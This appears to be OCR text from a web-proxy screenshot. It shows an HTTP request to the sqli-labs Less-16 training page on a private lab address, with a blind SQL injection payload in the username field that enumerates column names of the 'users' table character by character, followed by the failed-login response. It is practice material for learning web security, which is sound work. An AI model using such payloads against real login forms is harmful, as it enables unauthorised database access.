 Send
Cancel
<
>
Target: h
Request
Pretty Raw Hex
\n
Response
Pretty Raw Hex Render
\n
1 POST /sqli-labs/Less-16/ HTTP/1.1
2 Host: 192.168.225.132
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101
Firefox/110.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 145
9 Origin: http://192.168.225.132
10 Connection: close
11 Referer: http://192.168.225.132/sqli-labs/Less-16/
12 Upgrade-Insecure-Requests: 1
13
14 uname=ad") or substr((select column_name from information_schema.columns where
table_name='users' limit 0,1),1,1)='a'#&passwd=admin&submit=Submit
Welcome Dhakkan
Username :
Password :
Submit
LOGIN ATTEMPT
FAILED